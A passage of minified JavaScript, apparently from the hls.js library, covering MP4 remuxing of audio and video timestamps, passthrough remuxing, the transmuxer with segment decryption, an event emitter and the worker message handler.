0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===Ni){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ni=n?parseInt(n[1]):0}if(null===Ui){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Ui=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){D.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){D.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){D.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,Gi(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&D.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,T=t.samples.length>0,E=s&&y>0||y>1;if((!m||T)&&(!p||E)||this.ISGenerated||s){this.ISGenerated||(h=this.generateIS(t,e,n,a));var S,L=this.isVideoContiguous,R=-1;if(E&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!L&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,R>0){D.warn("[mp4-remuxer]: Dropped "+R+" out of "+y+" video samples due to a missing keyframe");var A=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,S=v+=(e.samples[0].pts-A)/e.inputTimeScale}else-1===R&&(D.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(T&&E){var k=this.getVideoStartPts(e.samples),b=(Gi(t.samples[0].pts,k)-k)/e.inputTimeScale;g+=Math.max(0,b),v+=Math.max(0,-b)}if(T){if(t.samplerate||(D.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||E||o===de?v:void 0),E){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(D.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,L,I)}}else E&&(l=this.remuxVideo(e,v,L,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R,l.firstKeyFramePTS=S)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Ki(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=Hi(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length&&(t.timescale=t.samplerate,"mp3"===t.segmentCodec&&(u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3")),h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Fi.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))),e.sps&&e.pps&&l.length&&(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Fi.initSegment([e]),metadata:{width:e.width,height:e.height}},c))if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,Gi(l[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;r&&null!==c||(c=e*s-(l[0].pts-Gi(l[0].dts,l[0].pts)));for(var y=d.baseTime*s/d.timescale,L=0;L<h;L++){var R=l[L];R.pts=Gi(R.pts-y,c),R.dts=Gi(R.dts-y,c),R.dts<l[L>0?L-1:L].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var A=(a=l[l.length-1].dts)-n,k=A?Math.round(A/(h-1)):g||t.inputTimeScale/30;if(r){var b=n-c,I=b>k,w=b<-1;if((I||w)&&(I?D.warn("AVC: "+Mi(b,!0)+" ms ("+b+"dts) hole between fragments detected, filling it"):D.warn("AVC: "+Mi(-b,!0)+" ms ("+b+"dts) overlapping between fragments detected"),!w||c>l[0].pts)){n=c;var C=l[0].pts-b;l[0].dts=n,l[0].pts=C,D.log("Video: First PTS/DTS adjusted: "+Mi(C,!0)+"/"+Mi(n,!0)+", delta: "+Mi(b,!0)+" ms")}}n=Math.max(0,n);for(var _=0,P=0,x=0;x<h;x++){for(var F=l[x],O=F.units,M=O.length,N=0,U=0;U<M;U++)N+=O[U].data.length;P+=N,_+=M,F.length=N,F.dts=Math.max(F.dts,n),v=Math.min(F.pts,v),m=Math.max(F.pts,m)}a=l[h-1].dts;var B,G=P+4*_+8;try{B=new Uint8Array(G)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:G,reason:"fail allocating video mdat "+G})}var K=new DataView(B.buffer);K.setUint32(0,G),B.set(Fi.types.mdat,4);for(var H=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,W=Number.NEGATIVE_INFINITY,j=Number.NEGATIVE_INFINITY,q=0;q<h;q++){for(var X=l[q],z=X.units,Q=0,$=0,J=z.length;$<J;$++){var Z=z[$],tt=Z.data,et=Z.data.byteLength;K.setUint32(f,et),f+=4,B.set(tt,f),f+=et,Q+=4+et}var rt=void 0;if(q<h-1)g=l[q+1].dts-X.dts,rt=l[q+1].pts-X.pts;else{var it=this.config,nt=q>0?X.dts-l[q-1].dts:k;if(rt=q>0?X.pts-l[q-1].pts:k,it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*s),st=(i?v+i*s:this.nextAudioPts)-X.pts;st>at?((g=st-nt)<0?g=nt:H=!0,D.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=nt}else g=nt}var ot=Math.round(X.pts-X.dts);V=Math.min(V,g),W=Math.max(W,g),Y=Math.min(Y,rt),j=Math.max(j,rt),u.push(new Yi(X.key,g,Q,ot))}if(u.length)if(Ni){if(Ni<70){var lt=u[0].flags;lt.dependsOn=2,lt.isNonSync=0}}else if(Ui&&j-Y<W-V&&k/W<.025&&0===u[0].cts){D.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ut=n,ht=0,dt=u.length;ht<dt;ht++){var ct=ut+u[ht].duration,ft=ut+u[ht].cts;if(ht<dt-1){var gt=ct+u[ht+1].cts;u[ht].duration=gt-ft}else u[ht].duration=ht?u[ht-1].duration:k;u[ht].cts=0,ut=ct}}g=H||!g?k:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var vt={data1:Fi.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:B,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,vt},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l="aac"===t.segmentCodec?1024:1152,u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(Gi(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=Gi(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var L=this.config.maxAudioFramesDrift,R=0,A=m;R<g.length;R++){var k=g[R],b=k.pts,I=b-A,w=Math.abs(1e3*I/a);if(I<=-L*u&&f)0===R&&(D.warn("Audio frame @ "+(b/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*I/a)+" ms."),this.nextAudioPts=m=A=b);else if(I>=L*u&&w<1e4&&f){var C=Math.round(I/u);(A=b-C*u)<0&&(C--,A+=u),0===R&&(this.nextAudioPts=m=A),D.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(A/a).toFixed(3)+"s due to "+Math.round(1e3*I/a)+" ms gap.");for(var _=0;_<C;_++){var P=Math.max(A,0),x=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);x||(D.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),x=k.unit.subarray()),g.splice(R,0,{unit:x,pts:P}),A+=u,R++}}k.pts=A,A+=u}for(var F,O=null,M=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==M)c[B-1].duration=Math.round((V-M)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),O=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Fi.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Yi(!0,l,Y,0)),M=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=M+s*j.duration;var q=d?new Uint8Array(0):Fi.moof(t.sequenceNumber++,O/s,o({},t,{samples:c}));t.samples=[];var X=O/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(D.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}D.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function Gi(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Ki(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=Gi(o.pts-9e4*r.baseTime/r.timescale,e*a)/a,o.dts=Gi(o.dts-9e4*i.baseTime/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function Hi(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=Gi(s.pts-9e4*r.baseTime/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var Vi,Yi=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new Wi(t)},Wi=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1},ji=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&bt(t,["moov","trak"]).forEach((function(t){var e=bt(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=bt(e,["enca"]),n=i.length>0;n||(i=bt(e,["encv"])),i.forEach((function(t){bt(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=wt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(D.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+pt(i)+" -> "+pt(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=It(t);e||(e=qi(i.audio,F)),r||(r=qi(i.video,O));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:D.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return D.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){return bt(e,["moof","traf"]).reduce((function(e,r){var i=bt(r,["tfdt"])[0],n=i[0],a=bt(r,["tfhd"]).reduce((function(e,r){var a=Rt(r,4),s=t[a];if(s){var o=Rt(i,4);if(1===n){if(o===yt)return D.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=yt+1,o+=Rt(i,8)}var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)}(f,d),v=null===g?n:g;(function(t,e,r){if(null===t)return!0;var i=e-t.baseTime/t.timescale;return i<0&&Math.abs(i-r)>1}(l,v,n)||c.timescale!==l.timescale&&a)&&(c.initPTS=v-n,this.initPTS=l={baseTime:c.initPTS,timescale:1});var m=function(t,e){for(var r=0,i=0,n=0,a=bt(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=bt(o,["tfhd"])[0],u=e[Rt(l,4)];if(u){var h=u.default,d=Rt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=Rt(l,2&d?12:8));for(var f=u.timescale||9e4,g=bt(o,["trun"]),v=0;v<g.length;v++)!(r=Ct(g[v]))&&c&&(r=c*Rt(g[v],4)),u.type===O?i+=r/f:u.type===F&&(n+=r/f)}}if(0===i&&0===n){for(var m=0,p=bt(t,["sidx"]),y=0;y<p.length;y++){var T=Dt(p[y]);null!=T&&T.references&&(m+=T.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return m}return i||n}(d,f),p=t?v-l.baseTime/l.timescale:u,T=p+m;!function(t,e,r){bt(e,["moof","traf"]).forEach((function(e){bt(e,["tfhd"]).forEach((function(i){var n=Rt(i,4),a=t[n];if(a){var s=a.timescale||9e4;bt(e,["tfdt"]).forEach((function(t){var e=t[0],i=Rt(t,4);if(0===e)i-=r*s,kt(t,4,i=Math.max(i,0));else{i*=Math.pow(2,32),i+=Rt(t,8),i-=r*s,i=Math.max(i,0);var n=Math.floor(i/(yt+1)),a=Math.floor(i%(yt+1));kt(t,4,n),kt(t,8,a)}}))}}))}))}(f,d,l.baseTime/l.timescale),m>0?this.lastEndTime=T:(D.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var E=!!f.audio,S=!!f.video,L="";E&&(L+="audio"),S&&(L+="video");var R={data1:d,startPTS:p,startDTS:p,endPTS:T,endDTS:T,type:L,hasAudio:E,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===R.type?R:void 0,h.video="audio"!==R.type?R:void 0,h.initSegment=c,h.id3=Ki(r,n,l,l),i.samples.length&&(h.text=Hi(i,n,l)),h},t}();function qi(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r||"hev1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===O?"avc1.42e01e":"mp4a.40.5"}try{Vi=self.performance.now.bind(self.performance)}catch(t){D.debug("Unable to use Performance API on this environment"),Vi="undefined"!=typeof self&&self.Date.now}var Xi=[{demux:hi,remux:ji},{demux:Ai,remux:Bi},{demux:li,remux:Bi},{demux:_i,remux:Bi}],zi=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=Vi();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,L=l.duration,R=l.initSegmentData,A=function(t,e){var r=null;return t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(A&&"AES-128"===A.method){var k=this.getDecrypter();if(!k.isSync())return this.decryptionPromise=k.webCryptoDecrypt(s,A.key.buffer,A.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var b=k.softwareDecrypt(s,A.key.buffer,A.iv.buffer);if(r.part>-1&&(b=k.flush()),!b)return a.executeEnd=Vi(),Qi(r);s=new Uint8Array(b)}var I=this.needsProbing(d,c);if(I){var w=this.configureTransmuxer(s);if(w)return D.warn("[transmuxer] "+w.message),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:w,reason:w.message}),a.executeEnd=Vi(),Qi(r)}(d||c||v||I)&&this.resetInitSegment(R,m,p,L,e),(d||v||I)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,A,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=Vi(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=Vi();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=Vi(),[Qi(t)];var d=u.flush(o);return $i(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;D.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=Vi()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=Xi.length;s<o;s++)if(Xi[s].demux.probe(t)){e=Xi[s];break}if(!e)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,h=e.remux,d=e.demux;u&&u instanceof h||(this.remuxer=new h(i,r,n,a)),l&&l instanceof d||(this.demuxer=new d(i,r,n),this.probe=d.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new Fr(this.config)),t},t}(),Qi=function(t){return{remuxResult:{},chunkMeta:t}};function $i(t){return"then"in t&&t.then instanceof Function}var Ji=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Zi=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},tn={};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}({get exports(){return tn},set exports(t){tn=t}});var en=tn;function rn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&nn(i,a),s&&nn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function nn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function an(t,e,r){e.reduce((function(e,r){return rn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new en,r=function(e,r){t.postMessage({event:e,data:r})};e.on(T.FRAG_DECRYPTED,r),e.on(T.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};D[t]=e};for(var e in D)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new zi(e,a.typeSupported,s,a.vendor,a.id),b(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);$i(o)?(t.transmuxer.async=!0,o.then((function(e){rn(t,e)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,rn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);$i(u)||t.transmuxer.async?($i(u)||(u=Promise.resolve(u)),u.then((function(e){an(t,e,l)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):an(t,u,l)}}))}(self);var sn=zr()||{isTypeSupported:function(){return!1}},on=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===T.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new en,this.observer.on(T.FRAG_DECRYPTED,o),this.observer.on(T.ERROR,o);var l,u,h,d,c={mp4:sn.isTypeSupported("video/mp4"),mpeg:sn.isTypeSupported("audio/mpeg"),mp3:sn.isTypeSupported('audio/mp4; codecs="mp3"')},f=navigator.vendor;if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new zi(this.observer,c,s,f,r);else try{s.workerPath?(D.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(D.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function 